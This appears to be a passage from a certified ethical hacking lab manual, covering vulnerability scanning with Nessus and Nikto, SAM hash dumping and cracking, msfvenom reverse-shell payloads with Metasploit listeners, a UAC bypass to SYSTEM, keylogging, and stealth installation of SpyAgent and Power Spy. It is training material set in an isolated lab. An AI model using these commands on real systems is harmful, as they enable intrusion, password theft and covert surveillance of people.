Type enum4linux -u martin -p apple -S 10.10.10.12 and press Enter to get the Share Policy Information of the target machine.
The command executes showing all the information about the sharing policy of the Windows Server 2012 system. Scroll to analyze the full output.

On completion of the lab, close the command terminal.
In this lab you have learned how to use Enum4Linux to enumerate the information of a target.
Lab 5 Vulnerability Analysis
Exercise Vulnerability Analysis Using Nessus
Vulnerability scanning is one of the types of security assessment activity performed by security professionals on their home network. It helps them to find possible network vulnerabilities.
Lab Scenario
You have run different types of scanning on target network that revealed open ports and services running on the target network system. Your next step will be to perform vulnerability scanning to detect possible vulnerabilities of the system in the target network. So as a professional ethical hacker or penetration tester, you should be able to perform vulnerability scanning on the target network. This lab will demonstrate you on how to perform vulnerably scanning on the target network.
Lab Objectives
This lab will give you real-time experience with using the Nessus tool to scan for network vulnerabilities.
Use the Windows 2016 Server
Login with the credentials
In this lab we are using Firefox browser. To launch Firefox double-click Mozilla Firefox shortcut icon on the Desktop.
In the address bar of the browser type https://localhost:8834 and press Enter.
Your connection is not secured page appears, click Advanced.
In the Your connection is not secure page scroll down and click Add Exception.

Add Security Exception window appears, click Confirm Security Exception.
NOTE: Nessus compiling plugins page appears, wait until the plugins are compiled and you are redirected to the login page.

Nessus Home / Login page appears, type the following credentials and click Sign In.
◦Username: admin
◦Password: password
Nessus - My Scans page appears. To add a new policy, click Policies Under the Resources section on the left pane.

Nessus - Policies page appears, click Create a new policy link.

Nessus - Policy Templates page appears, click Advanced Scan.

The Policy General Settings section with BASIC setting type appears, specify a policy name in the Name field (NetworkScan_Policy), and give a description about the policy.

In Settings section, select Host Discovery from the DISCOVERY drop-down list. Turn off Ping the remote host option (toggle the blue switch to left).

Select Port Scanning and check the Verify open TCP ports found by local port enumerators option. Leave the other fields with default options.

In the Setting section select REPORT and do not alter any options in this Setting type. Proceed with default options.

In the Setting section, select ADVANCED The Policy General Settings window with Advanced Setting Type appears.
Set the values of Max number of TCP sessions per host and Max number of TCP sessions per scan as unlimited.

To configure the credentials of new policy, click the Credentials tab. The Credentials page appears. Click Windows in the left pane of the page. Windows section appears in the right pane.
Specify the Username and Password in the window. Here, you will be specifying the credentials as AD143/qwerty@123.

To select the required plugins, click the Plugins tab. Do not alter any of the options in this window and click Save button.

A Policy saved successfully notification pops up, and the policy is added as in the Policies window.

Now, click Scans to open the My Scans page. Click Create a new scan link to view the Scan Templates window.

Now, click User Defined tab and select NetworkScan Policy.

Input the Name of the scan (here, Local Network), enter the Description for the scan, in Targets field, enter the IP address of the target on which you want to perform the vulnerability assessment. In this lab, it is Windows Server 2012 virtual machine whose IP address is 10.10.10.12.

Click Schedule settings and turn off the Enabled switch, select Launch from the drop-down list to start the scan.

The scan launches, and Nessus begins to scan the target. After the scan is completed a tick mark is visible which indicates that scan is completed. Click the tab to view the detailed results.

The Local Network page opens, displaying the summary of hosts as well as Scan Details.

Click the Vulnerabilities tab, and scroll down the window to view all the vulnerabilities associated with the target machine.

Click these vulnerabilities to view detailed report about each of them. For instance, in this lab, Microsoft Windows SMBv1 Multiple Vulnerabilities is selected. The report appears.

Click Export drop-down and click the format to download the report, here we are choosing PDF as the format to download the report. Export as PDF prompt appears, leave the settings to default and click Export

Opening Local_Network download window appears, choose Save File radio button and click OK. Leave File name to default and choose the desired location to download the file (here, Desktop) and click Save.

Once the download is completed, minimize the browser and navigate to Desktop.
Double-click downloaded report on the desktop to open or view.
INFO: If How do you want to open this type of file? Prompt appears, choose Adobe Acrobat Reader DC and click OK.
Nessus scan report opens up in the Adobe Reader application scroll down to view the complete report. Close the Adobe Reader window and maximize the browser where Nessus is running.
Navigate to right corner of the Nessus page, and click user icon and click Sign Out. Close the browser window.
On completion of the lab, close all the windows.
In this lab you have learned how to use the Nessus tool to scan for network vulnerabilities.
CGI Scanning with Nikto
Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 6400 potentially dangerous files/CGIs, checks for outdated versions of over 1200 servers, and version specific problems on over 270 servers. It also checks for server configuration items such as the presence of multiple index files, HTTP server options, and will attempt to identify installed web servers and software. Scan items and plugins are frequently updated and can be automatically updated. Nikto is not a stealthy tool, it scans a webserver in the shortest time but will get logged in an IDS/IPS.
Lab Scenario
As expert ethical hacker or penetration tester, you should have sound knowledge of different techniques used to scan a webserver and protect any websites/web applications before they are attacked. In this lab, you will learn to scan a web server for vulnerabilities.
Lab Objectives
This lab will help you understand how to use Nikto for web server scanning.
Use the Kali Linux computer
Login with the credentials
Click Terminal icon from the Favorites (left hand side of the Desktop) to launch. To view the Nikto options type nikto -h and press Enter in the terminal window. This will display all the switches and their uses.

Type nikto -H and press Enter. Here -H is the switch to find the available help commands with in the Nikto. We will use the Tuning option to do a more deep and comprehensive scan of the target webserver.
Note down the tuning options.

In the terminal window type nikto -h http://www.goodshopping.com -Tuning 1 and press Enter. The output of this command will give you IP address of the Site, Hostname, Port in the first section. In the next section it will give you the complete architecture of the site.
As we are performing this scan on local websites, there are no Interesting File available. Thus you can try with the other switches to perform the vulnerability scanning on the websites.

In this lab you have learned how to use Nikto for web server scanning.
Lab 6 System Hacking
Exercise 1: Dumping and Cracking SAM Hashes to Extract Plaintext Passwords
The Security Account Manager (SAM) is a database file present on Windows machines that stores user accounts and security descriptors for users on a local computer. It stores users' passwords in a hashed format (in LM hash and NTLM hash). Because a hash function is one-way, this provides some measure of security for the storage of the passwords.
In a system hacking life cycle, attackers generally dump operating system password hashes immediately after a compromise of the target machine. The password hashes enable attackers to launch a variety of attacks on the system, including password cracking, pass the hash, unauthorized access of other systems using the same passwords, password analysis, and pattern recognition, in order to crack other passwords in the target environment.
You need to have administrator access to dump the contents of the SAM file. Assessment of password strength is a critical milestone during your security assessment engagement. You will start your password assessment with a simple SAM hash dump and running it with a hash decryptor to uncover plaintext passwords.
Pwdump7 can also be used to dump protected files. You can always copy a used file by executing pwdump7.exe -d c:\lockedfile.dat backup-lockedfile.dat. Rainbow tables for LM hashes of alphanumeric passwords are provided for free by the developers. By default, Ophcrack is bundled with tables that allow it to crack passwords not longer than 14 characters using only alphanumeric characters.
Rainbow tables for LM hashes of alphanumeric passwords are provided for free by the developers. By default, Ophcrack is bundled with tables that allow it to crack passwords not longer than 14 characters using only alphanumeric characters.
The objective of this lab is to help students learn how to:
•Use the pwdump7 tool to extract password hashes
•Use the Ophcrack tool to crack the passwords and obtain plain text passwords
Use the Windows 10 computer
Login with the credentials
To launch command prompt, click the Search-bar in the Taskbar and type cmd, right-click on the result and click Run as administrator.
In the command prompt window, type wmic useraccount get name,sid and press Enter. The command displays the User Account Names and their respective IDs.
Minimize the command prompt window.

Navigate to Z:\CEHv10 Module 06 System Hacking\Password Cracking Tools and right-click the pwdump7 folder and select Copy from the context menu. Paste this folder on the Desktop of Windows 10 and close the file explorer window. Right-click on the desktop and select Paste from the context menu to paste the folder.

Maximize the command prompt window and type cd C:\Users\Admin\Desktop\pwdump7 and press Enter.

Type PwDump7.exe and press Enter. You will be shown the password hashes of the user accounts in the command prompt window.

To write the password hashes to a file, type PwDump7.exe > c:\hashes.txt and press Enter. This command writes the extracted passwords to a hashes.txt file and saves it in the C:\ drive.

Navigate to C:\ and double-click hashes.txt file to open it.

In the hashes.txt file, replace the box symbols before each user ID with its respective User Name as obtained in step 4.

Click File from the menu-bar and select Save As… to save the edited hashes.txt file. The Save As window appears, click Desktop from the left-pane in the window and click Save.

Navigate to Z:\CEHv10 Module 06 System Hacking\Password Cracking Tools\ophcrack\x86 and double-click ophcrack.exe to launch the application.
NOTE: If an Open File - Security Warning window appears click Run.
Ophcrack main window appears, click Load from the menu-bar and select PWDUMP file from the drop-down list.

Open PWDUMP file window appears, select the hashes.txt file on the Desktop and click Open. The hashes are loaded in the application, click Tables from the menu-bar.

Table Selection window appears, select Vista free in the list and click Install.

The Select the directory which contains the tables window appears. Select the tables_vista_free folder, which is already placed in the following location Z:\CEHv10 Module 06 System Hacking\Password Cracking Tools\ophcrack, and click Select Folder.

The selected tables_vista_free is installed under the name Vista free, which is represented by a green colored bullet. Select the table, and click OK.

Click Crack on the menu bar. Ophcrack begins to crack passwords. It takes, approximately, 15-17 minutes to crack all the password hashes.
NOTE: Once you click Crack, it will automatically turns to Stop.
NOTE: Ophcrack password cracking time might vary according to the password complexity.

Cracked passwords are displayed.
INFO: In real time, if an attacker attempts to exploit a machine and escalate the privileges, he/she can obtain password hashes using tools such as PWdump7. By doing so, they can use hash decoding tools like Ophcrack to acquire plain-text passwords.

For the next lab copy the hashes.txt from Desktop to Z:\CEHv10 Module 06 System Hacking\
When attackers hack into a machine and obtain password hashes using tools like PWdump7, they use this tool to crack the hashes, and obtain passwords in plain-text.
NOTE: Do not cancel the lab.
In this lab, you have learned how to:
•Use the pwdump7 tool to extract password hashes
•Use the Ophcrack tool and crack the password passwords to obtain plain text passwords
Exercise 2: Creating and Using Rainbow Tables
Once an attacker gains access to a system’s SAM database dump, the easiest and fastest route he or she can follow to recover the plain text password is to use rainbow tables. A rainbow table is a precomputed table which contains word lists like dictionary files and brute force lists and their hash values. It is a lookup table especially used in recovering a plaintext password from a ciphertext. The attacker uses this table to look for the password and tries to recover it from password hashes. An attacker captures the hash of a password and compares it with the precomputed hash table. If a match is found, then the password is cracked. It is easy to recover passwords by comparing captured password hashes to the pre-computed tables.
The objective of this lab is to show students how to create rainbow tables and use them to crack the hashes and obtain plain text passwords.
Use the Windows 2012 Server
Login with the credentials
Navigate to Z:\CEHv10 Module 06 System Hacking\Tools to Create Rainbow Tables\Winrtgen, and double-click winrtgen.exe.
The main window of Winrtgen opens, as shown in the screenshot. Click on Add Table button to add a new rainbow table.

The Rainbow Table properties window appears.
◦Select ntlm from Hash dropdown list.
◦Set Min Len as 4, Max Len as 6 and Chain Count 4000000
◦Select loweralpha from Charset dropdown list (it depends upon Password).
Click OK.

A file will be created and displayed in the Winrtgen window. Click OK.

Once you click OK, it will automatically turns to Start, now click Start button to generate rainbow tables.
Winrtgen begins to Create the hash table.
NOTE: As Winrtgen takes approximately 1 hour to generate hashes, we have already created a rainbow table and kept it in the Z:\CEHv10 Module 06 System Hacking\Tools to Create Rainbow Tables\Winrtgen folder. Click Stop in the Winrtgen application window.
The created hash table is saved automatically in Z:\CEHv10 Module 06 System Hacking\Tools to Create Rainbow Tables\Winrtgen directory.
NOTE: This generated table is used in tools such as RainbowCrack in order to crack passwords of various lengths, depending on the hashes you generate using Winrtgen.
Navigate to Z:\CEHv10 Module 06 System Hacking\Password Cracking Tools\RainbowCrack and double-click rcrack_gui.exe to launch the RainbowCrack application.
NOTE: If Open File - Security Warning pop-up appears, click Run
In the RainbowCrack window, click File from the menu-bar and click Load NTLM Hashes from PWDUMP File…

Open window appears, navigate to Z:\CEHv10 Module 06 System Hacking and select hashes.txt file and click Open. The loaded hashes are shown in the RainbowCrack application window.

Now to use the generated rainbow table to crack the hashes, click Rainbow Table from the menu-bar and click Search Rainbow Tables…

The Open window appears, navigate to Z:\CEHv10 Module 06 System Hacking\Tools to Create Rainbow Tables\Winrtgen and select ntlm_loweralpha#4-6_0_2400x4000000_oxid#000.rt and click Open.

RainbowCrack automatically starts to crack the hashes as soon as the table gets loaded and shows you the cracked passwords.

Note the weak passwords and close all the windows which were open after the lab is done.
In this lab, you have learned how to create rainbow tables and use them to crack the hashes and obtain plain text passwords.
Exercise 3: Auditing System Passwords Using L0phtCrack
Because security and compliance are high priorities for most organizations, Attacks on an organization's computer systems take many different forms, such as spoofing, smurfing, and other types of Denial of Service (DoS) attacks. These attacks are designed to harm or interrupt the use of your operational systems.
In this lab, we will look at what password cracking is, why attackers do it, how they achieve their goals, and what you can do to do to protect yourself. Through an examination of several scenarios, in this lab, we describe some of the techniques they deploy and the tools that aid them in their assaults and how password crackers work both internally and externally to violate a company's infrastructure.
To be an expert ethical hacker and penetration tester, you must understand how to crack an administrator password. In this lab, we crack system user accounts using L0phtCrack.
In this lab, being a security auditor, you will be running the L0phtCrack tool by giving the remote machine’s administrator user credentials. User accounts passwords that are cracked in a short amount of time are considered to be weak, and you need to take certain measures to make them stronger. The objective of this lab is to help students learn how to:
•Use the L0phtCrack tool to attain user passwords that can be easily cracked
Use the Windows 2016 Server
Login using the credentials
Navigate to E:\CEHv10 Module 06 System Hacking\Password Cracking Tools\L0phtCrack. Double-click lc7setup_v7.0.15_Win64.exe.
The application installer is launched, follow the wizard guided instructions to install the application.
The L0phtCrack 7 - Trial window should open automatically after the setup is finished, click Proceed with Trial.
NOTE: If the application does not start automatically, then launch it from the Start menu
The application starts and startup dialogue box appears, click Password Auditing Wizard.

LC7 Password Auditing Wizard window appears showing the Introduction section, click Next.
Choose Target System Type section appears, select the Windows radio-button and click Next.

Windows Import section appears, select A remote machine radio-button and click Next.

Windows Import From Remote Machine (SMB) section appears, fill in the following details:
◦In the Host: field type 10.10.10.12
◦Select the Use Specific User Credentials radio-button
In the Credentials section type the following info in the respective fields:
◦Username: Administrator
◦Password: Pa$$w0rd
◦Domain: CEH.com
Click Next.

Choose Audit Type section appears, select Strong Password Audit radio-button and click Next.

Reporting Options section appears, check that Display passwords when audited and Display encrypted password hashes options are selected and click Next.

Job Scheduling section appears, select Run this job immediately radio-button and click Next.

Summary section appears, click Finish. Perform Calibration? Pop-up appears, click No.

Copying LC7 Agent window appears, click Yes.

L0phtCrack starts to crack the passwords, you can see the progress bar in the bottom of the application window.
NOTE: If Perform Calibration? Pop-up appears, click No every time it shows up.

L0phtCrack can take up to 5 hours to finish cracking all the passwords, press the Stop button at the bottom of the application window and refer to the screenshot for the cracked passwords.

So, you have successfully attained weakly configured passwords. As a security auditor/administrator, you need to enforce strong passwords for user accounts, to avoid passwords being stolen.
After noting down all the cracked passwords for further use, close all the windows which were open.
In this lab, you have learned how to:
•Use the L0phtCrack tool to attain user passwords which can be easily cracked
Exercise 4: Exploiting Client Side Vulnerabilities and Establishing a VNC Session
Lab Scenario
VNC enables attackers to remotely access and control computers targeted from another computer or mobile device, wherever they are in the world. At the same time, it is also used by network administrators and organizations throughout every industry sector for a range of different scenarios and use cases, including providing IT desktop support to colleagues and friends, and accessing systems and services on the move. Here, we will see how attackers can exploit vulnerabilities in target systems to establish unauthorized VNC sessions and remotely control these targets.
Lab Objectives
The objective of this lab is to help students learn how to exploit client-side vulnerabilities and establish a VNC session.
Use the Kali Linux Computer
Login with the credentials
Open a terminal window and type msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=10.10.10.11 LPORT=444 -o /root/Desktop/Test.exe and press Enter.
The command creates a Test.exe exploit on the Kali machine's Desktop.
NOTE: Here 10.10.10.11 is the IP of the Kali machine.

Now create a directory to share this file to victim’s machine, and provide the permissions and copy the file from Desktop to shared location. To do that, follow the following steps:
◦Type mkdir /var/www/html/share and press Enter to create a share folder.
◦Type chmod -R 755 /var/www/html/share and press Enter.
◦Type chown -R www-data:www-data /var/www/html/share press Enter.
◦Now move the malicious file to the shared location by typing mv /root/Desktop/Test.exe /var/www/html/share and press Enter.

Start the Apache server by typing service apache2 start and press Enter.

In the terminal window, type msfconsole and press Enter to start the Metasploit Framework.

Once the metasploit framework starts and you get a msf command line, type the following commands to set up a listener:
◦Type use multi/handler and press Enter.
◦Type set payload windows/meterpreter/reverse_tcp and press Enter.
◦Type set LHOST 10.10.10.11 and press Enter.
◦Type set LPORT 444 and press Enter.
To start the listener, type run and press Enter.

Switch to the Windows 10 Computer
Login with the credentials
Open a browser (in this lab we are using Chrome browser) and in the address bar type http://10.10.10.11/share and press Enter.
As soon as you press Enter, it will display the share folder contents as shown in the screenshot. Click Test.exe file to download.

Save As window appears, in this lab we select Desktop as the saving location and click Save button.
The Test.exe file gets saved on the Desktop of Windows 10 machine, double-click the executable to run it.
NOTE: If Windows SmartScreen pop-up appears, click Run.
Switch back now to the Kali Linux computer. Observe that one session is created or opened in the Meterpreter shell.
NOTE: If the meterpreter command line does not start interacting with the victim machine automatically, type sessions -i 1 and press Enter to start interacting with the victim machine

In the meterpreter command line type sysinfo and press Enter to get the system information of the victim machine.

Type run vnc and press Enter to start a VNC session with the victim.

TightVNC: window appears with the victim Desktop showing in the window. You should see the desktop.
Close all the open windows after finishing the lab.
In this lab you learned how to exploit client side vulnerabilities and establish a VNC session.
Exercise 5: Escalating Privileges by Exploiting Client Side Vulnerabilities
Once attackers gain access to the target system, they start looking for different ways to escalate their privilege in the system. They can exploit vulnerability, design flaw or configuration oversight in the operating system or software applications on the target system to gain elevated access to resources that are normally protected from an application or user. The privilege escalation can be vertical or lateral.
This lab demonstrates the exploitation procedure enforced on a weakly patched Windows machine that allows you to gain access to it through a meterpreter shell; and then employing privilege escalation techniques to attain administrative privileges to the machine through meterpreter shell.
The objective of this lab is to help students learn how to escalate privileges on a victim machine by exploiting its vulnerabilities.
Use the Kali Linux computer
Login with the credentials
Open a terminal window and type msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.11 -f exe > Desktop/Exploit.exe and press Enter. The command creates an Exploit.exe file on the Kali machine's Desktop.

Type the following commands to create a share folder and change permissions of the executable:
◦Type the command mkdir /var/www/html/share and press Enter.
◦Typing the command chmod -R 755 /var/www/html/share/ and press Enter.
◦Typing the command chown -R www-data:www-data /var/www/html/share/ and pressing Enter.
◦Type the command ls -la /var/www/html/ | grep share and press Enter.
NOTE: If the share folder is already present in the html folder, skip that command.

Next to start the apache server, type the command service apache2 start in terminal, and press Enter.
Type the command cp /root/Desktop/Exploit.exe /var/www/html/share/ in the terminal, and press Enter.

In the terminal window, type msfconsole and press Enter to start the Metasploit Framework.
Once the metasploit framework starts and you get a msf command line, type the following commands to set up a listener:
◦Type use exploit/multi/handler and press Enter.
◦Type set payload windows/meterpreter/reverse_tcp and press Enter.
◦Type set LHOST 10.10.10.11 and press Enter.
To start the listener, type exploit -j -z and press Enter.

Switch to the Windows 10 computer
Login with the credentials.
Open a browser (in this lab we are using Chrome browser) and in the address bar type http://10.10.10.11/share and press Enter.
As soon as you press Enter, it will display the share folder contents as shown in the screenshot. Click Exploit.exe file to download.

Save As window appears, in this lab we select Desktop as the saving location and click Save button. The Exploit.exe file gets saved on the Desktop of Windows 10 machine, double-click the executable to run it.
NOTE: If Windows SmartScreen pop-up appears, click Run
Switch back to the Kali Linux computer and observe that one session is created or opened in the Meterpreter shell.
Type sessions -i 1 and press Enter to start interacting with the victim machine.

To get the Server username type getuid in the meterpreter command line and press Enter.

Type run post/windows/gather/smart_hashdump and press Enter. The command fails to dump the password hashes because of insufficient privileges.

Now, we shall try to escalate the privileges by trying to bypass the user account control setting which is blocking you from gaining unrestricted access to the machine. You will now issue a getsystem command that attempts to elevate the user privileges.
The command issued is getsystem -t 1 which uses the Service - Named Pipe Impersonation (In Memory/Admin) Technique. This command also fails to escalate the privileges.

Type background and press Enter to background the meterpreter session.

Type use exploit/windows/local/bypassuac_fodhelper and press Enter. Then type show options and press Enter to show the customizable options for the module.

Type set SESSION 1 (1 is the current meterpreter session which was back grounded in this lab) and press Enter.
Now that we have configured the exploit, our next step will be to set a payload and configure it.
Type set payload windows/meterpreter/reverse_tcp and press Enter to set the meterpreter/reverse_tcp payload.
The next step is to configure this payload. To know all the options you need to configure in the exploit, type show options and press Enter.

To set the LHOST option, type set LHOST 10.10.10.11 and press Enter.
To set the TARGET option, type set TARGET 0 and press Enter.
NOTE: Here 0 is nothing but Exploit Target ID.

You have successfully configured the exploit and payload. Type exploit and press Enter. This begins to exploit the UAC settings in Windows 10 machine.
As you can see, BypassUAC exploit has successfully bypassed the UAC setting on the Windows 10 machine; you have now successfully attained a meterpreter session.

Check the current User ID status of meterpreter by issuing the getuid command. Type getuid and press Enter.
NOTE: You will observe that Meterpreter server is still running with normal user privileges.

Re-issue the getsystem command, in attempt to elevate privileges. Type getsystem and press Enter. Type getuid and press Enter. The meterpreter session is now running with SYSTEM privileges (NT AUTHORITY\SYSTEM)
This time, the command has successfully escalated user privileges and returns a message stating got system.

Now try to dump the password hashes by typing the command run post/windows/gather/smart_hashdump and press Enter. This time, meterpreter successfully extracted the NTLM hashes and displayed them in the terminal window.

Close all the windows that were open during the lab.
In this lab, you have learned how to escalate privileges on a victim machine by exploiting its vulnerabilities.
Exercise 6: Hacking Windows 10 using Metasploit, and Post-Exploitation Using Meterpreter
Backdoors are malicious files that contain Trojan or other infectious applications that can either halt the current working state of a target machine or even gain partial/complete control over it. Attackers build such backdoors in attempt to gain remote access to the victim machines. They send these backdoors through email, file-sharing web applications, shared network drives, among others, and entice the users to execute them. Once a user executes such application, an attacker can attain access to his/her affected machine and perform activities such as keylogging, sensitive data extraction, and so on, which can incur severe damage to the affected user.
A Trojan is a program that contains a malicious or harmful code inside apparently harmless programming or data in such a way that it can get control and cause damage, such as ruining the file allocation table on a hard drive. The objective of this lab is to help students learn to detect Trojan and backdoor attacks.
The objectives of this lab include:
•Creating a server and testing the network for attack
•Attacking a network using a sample backdoor and monitor system activity
Use the Windows 10 computer
Login with the credentials
Create a text file (here secret.txt) with some confidential information (such as "My credit card account number is 123456789") and save it on the Desktop.

Switch to the Kali Linux computer
Login with the credentials
Launch a Command line terminal and type the command msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.11 -f exe > Desktop/Backdoor.exe and press Enter. The command creates a Backdoor.exe exploit file and saves it on the Kali machine's Desktop.

Now, type mkdir /var/www/html/share and press Enter.

To start the apache server, type service apache2 start in Terminal, and press Enter.
To copy Backdoor.exe into the share folder, type cp /root/Desktop/Backdoor.exe /var/www/html/share/ and press Enter.

In the terminal window, type msfconsole and press Enter to start the Metasploit Framework. Once the metasploit framework starts and you get a msf command line, type the following commands to set up a listener:
Type use exploit/multi/handler and press Enter.
Type set payload windows/meterpreter/reverse_tcp and press Enter.
Type set LHOST 10.10.10.11 and press Enter.
Now type show options and press Enter to show the module options.

To start the listener, type exploit -j -z and press Enter.

Switch back to the Windows 10 Computer.
Login with the credentials
Open a browser (in this lab we are using Chrome browser) and in the address bar type http://10.10.10.11/share and press Enter.
As soon as you press Enter, it will display the share folder contents. Click Backdoor.exe file to download.
Save As window appears, in this lab we select Desktop as the saving location and click Save button.
The Backdoor.exe file gets saved on the Desktop of Windows 10 machine, double-click the executable to run it.
NOTE: If Windows SmartScreen pop-up appears, click Run
Switch back to the Kali Linux computer observe that one session is created or opened in the Meterpreter shell.
Type sessions -i 1 and press Enter to start interacting with the victim machine.

Type sysinfo and press Enter.
INFO: Issuing this command displays target machine information such as computer name, operating system, and so on.

Type ipconfig and press Enter.
INFO: This displays the victim machine’s IP address, MAC address, and so on.

Type getuid and press Enter.
NOTE: Running getuid will display the attacker that the Meterpreter server is running as administrator on the host.

Type pwd and press Enter to view the current working directory on the remote (target) machine.

Type ls and press Enter to list the files in the current remote directory (C:\Users\Administrator\Desktop).

To read the contents of a text file, type cat filename.txt (here, secret.txt) and press Enter.

To view the MACE attributes of secret.txt, type timestomp secret.txt -v and press Enter. This displays the created time, accessed time, modified time, and entry modified time.

Type cd C:\ and press Enter to change the current remote directory to C: Now type pwd and press Enter. Observe that the current remote directory has changed to C:

Type ls and press Enter to list the files in the current working directory (C:\)

Type download bootmgr and press Enter.

The downloaded file is available in the Home folder.

Type search -f “filename.ext” (here pagefile.sys) and press Enter.

Type keyscan_start and press Enter. This starts capturing all keyboard input from the victim system.

Switch back to the Windows 10 computer
Login with the credentials
Type some information in the secret.txt file (for instance "My phone number is xxxxxxxxxx and my e-mail address is xxxxxx@xxxxx.xxx").

Switch back to the Kali Linux computer
Type keyscan_dump and press Enter. This dumps all the keystrokes.

Type idletime and press Enter.
INFO: Issuing this command displays the number of seconds for which the user has been idle on the remote system.

You may shut down the victim machine after performing post exploitation.
Type shutdown and press Enter. This shuts down the victim machine.
NOTE: After issuing the shutdown command, switch to windows 10 machine and verify that it has been turned off.

Close all the windows and start the Windows 10 machine after the lab is finished.
In this lab, you have learned how to:
•Create a server and testing the network for attack
•Attack a network using sample backdoor and monitor the system activity
Exercise 7: User System Monitoring and Surveillance Using Spytech SpyAgent
Today, employees are given access to a wide array of electronic communication equipment. Email, instant messaging, global positioning systems, telephone systems, and video cameras have given employers new ways to monitor the conduct and performance of their employees. Many employees are provided with a laptop computer and mobile phone they can take home and use for business outside the workplace. Whether an employee can reasonably expect privacy when using such company-supplied equipment depends, in large part, on the security policy the employer has put in place and made known to employees.
This lab demonstrates students how to establish remote desktop connection with a victim machine and run spying application named SpyAgent to secretly track user activities.
The objective of this lab is to help students use Spytech and SpyAgent. After completing this lab, students will be able to:
•Install and configure Spytech SpyAgent in a victim machine
•Monitor keystrokes typed, websites visited and Internet Traffic Data
Use the Windows 2016 Server
Login with the credentials
Click the Search icon on the taskbar and search for Remote Desktop Connection.
Click Remote Desktop Connection in the Search results.
The Remote Desktop Connection window appears click Show Options.

Enter the IP address of Windows Server 2012 (10.10.10.12) in the Computer field, enter the User name as Administrator, and click Connect.

The host machine tries to establish a Remote connection with the target machine.
A Windows Security pop-up appears; enter the password (for Administrator account) that was obtained from L0phtCrack, and click OK.
NOTE: The password for Administrator account is Pa$$w0rd.

A Remote Desktop Connection window appears; click Yes.
A Remote Desktop connection is successfully established, navigate to Z:\CEHv10 Module 06 System Hacking\Spyware\General Spyware\Spytech SpyAgent in the file explorer, and double-click Setup (password=spytech).exe.
NOTE: Open File - Security Warning pops up, click Run. Would you like to include an uninstaller pop-up appears during installation, click Yes.
A Spytech SpyAgent window appears; close the window.
The Spytech SpyAgent dialog box appears; click Continue….
NOTE: If a browser pop-up appears, close it
Step 1 of setup wizard appears; click click to continue….
Enter a password in the New Password field, and retype the same password in the Confirm field.
Click OK.
Here, the password entered is qwerty@123.
Password changed prompt appears, click OK.

Step 2 of Welcome wizard appears, click click to continue….
The Configuration section of setup wizard appears; click the Complete + Stealth Configuration radio button, and click Next.

The Extras section of setup wizard appears; check Load on Windows Startup option, and click Next.

The Confirm settings section of setup wizard appears; click Next to continue.
The Apply section of setup wizard appears; click Next.
The Configuration Finished window appears; click Finish to successfully setup SpyAgent.
The main window of SpyAgent appears, along with the Step 3 of setup wizard.
Click Click to continue….
To track the general user activities, click Start Monitoring.
NOTE: Getting Started pop-up appears, click No

The Enter Access Password window appears; enter the password, and click OK.
The password entered here is qwerty@123.
NOTE: Stealth Notice pop-up appears, click OK

A SpyAgent pop-up appears. Check Do not show this Help Tip again and Do not show Related Help Tips like this again, click click to continue…. Close all the windows and exit the Remote Desktop Connection.
NOTE: Your remote session will be disconnected prompt appears, click OK.

Logon to Windows Server 2012 virtual machine’s Administrator account as a legitimate user (assume you are acting as a victim).
Go to the Windows 2012 Server
Login with the credentials.
Perform any user activity.
In this lab, you will create a text file and write content in it such as bank account numbers.

Switch back to the Windows 2016 Server and perform tasks 3-7 to launch Remote Desktop Connection, (you are logging into the machine as an attacker).
To bring SpyAgent out of stealth mode press CTRL+Shift+Alt+M, type the password qwerty@123, and click OK.

To check user keystrokes from keyboard, click Keyboard & Mouse on the SpyAgent GUI.
Select View Keystrokes Log.

A list of keystrokes log entries is displayed. Select an application whose log entries you want to view. Here, bank account details have been viewed.
SpyAgent displays all the resulted keystrokes for the selected application.
NOTE: If a User Account Control pop-up appears; click Yes.
INFO: In the same way, you can select each options to view all the activities.

Once you are finished, close the remote desktop connection, and exit the SpyAgent application.
This way, even an attacker can hack into a machine and install SpyAgent to spy on all activities performed by a user on his/her system.
In this lab, you have learned how to:
•Install and configure Spytech SpyAgent
•Monitor keystrokes typed, websites visited and Internet Traffic Data
Exercise 8: Web Activity Monitoring and Recording using Power Spy
New technologies allow employers to check whether employees are wasting time at recreational Web sites or sending unprofessional emails. At the same time, organizations should be aware of local laws so that their legitimate business interests do not become an unacceptable invasion of worker privacy. Before deploying an employee monitoring program, you should clarify the terms of acceptable and unacceptable use of corporate resources during work hours, and develop a comprehensive acceptable use policy (AUP) that staff must agree to.
This lab demonstrates students how to establish remote desktop connection with a victim machine and run Power Spy to secretly track user activities.
This lab works only if the target machine is turned ON.
As you have seen how to escalate privileges in the earlier lab (Escalating Privileges by Exploiting Client Side Vulnerabilities), you will use the same technique to escalate privileges and then dump the password hashes.
On obtaining the hashes, you will use password cracking application such as RainbowCrack to obtain plain text passwords.
Once you have the passwords handy, you will establish a Remote Desktop Connection as an attacker, install Power Spy, and leave it in stealth mode.
The next task will be to log onto the virtual machine as a legitimate user (in this case, you) and perform user activities without being aware of the application tracking your activities.
Having done so, you will again establish a Remote Desktop Connection as an attacker, bring the application out of stealth mode, and monitor the activities performed on the virtual machine by the victim (you).
Use the Windows 2016 Server
Login with the credentials
Click the Search icon on the taskbar and search for Remote Desktop Connection.
Click Remote Desktop Connection in the Search results.
The Remote Desktop Connection window appears click Show Options.

Enter the IP address of Windows Server 2012 (10.10.10.12) in the Computer field, enter the User name as Administrator, and click Connect.

The host machine tries to establish a Remote connection with the target machine.
A Windows Security pop-up appears; enter the password (for Administrator account) that was obtained from L0phtCrack, and click OK.
NOTE: The password for Administrator account is Pa$$w0rd.
A Remote Desktop Connection window appears; click Yes.
A Remote Desktop connection is successfully established, navigate to Z:\CEHv10 Module 06 System Hacking\Spyware\General Spyware\Power Spy in the file explorer, and double-click setup.exe.
NOTE: Open File - Security Warning appears click Run
On completing the installation, navigate to the Desktop. The Run as Administrator window appears; click Run.
NOTE: If a web browser appears, close it.
The Setup Login Password window appears; enter the password (qwerty@123) in the New Password and Confirm Password fields.
Click Submit.

The Information dialog box appears on the Setup login password window; click OK.
The Enter login Password window appears; enter the password (qwerty@123), and click Submit.
The Register product window appears; click on Later to continue.
The main window of Power Spy appears.
Click on Start Monitoring.

